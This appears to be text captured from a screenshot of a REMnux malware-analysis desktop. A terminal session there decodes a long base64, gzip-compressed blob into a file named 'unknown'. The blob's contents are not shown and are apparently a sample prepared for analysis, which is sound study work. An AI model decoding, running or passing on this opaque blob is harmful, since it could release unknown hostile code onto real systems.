 Home
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
unknown
Videos
ons
"Documents" selected (containing 0 items)
remnux@remnux: ~
remnux@remnux:~$ echo "H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87
yUlypLjBNtUL7aGczlz5kL9AGOxQbkoOIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC
/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfASF7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/
9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUCR8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzCh
NyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxhro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pIm
JC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam2
7DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6QsaJW84arJtU3mdL7TOJ3NPPtrm3VAy
HBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnrLpyBh3x9bt+4XQpnRmaKd
ThgYpUXujm845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3
+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuleH74GV/PKRvY
qI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtlmqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5wuCktlcWPiYTk8prV5tbHFaFlCleuZQbL
2b8qYXS8ub2V0lznQ54afCsrcy2sFyeFADCekVXzocf372HJ/ha6LDyCo6KI1dDKAmpHRuSv1MC6DVOthaIh1IKOR3MjoK1UJfnh
GVIpR+8hOCi/WIGf9s5naT/1D6Nm++OTrtVTgantvmcFWp5uLXdGnSXTZQJhS6f5h6Ntcjry9N8eXQOXxyH4rirE0J3L9kF8i/mt
l93dQkAAA==" | base64 -d > unknown
remnux@remnux:~$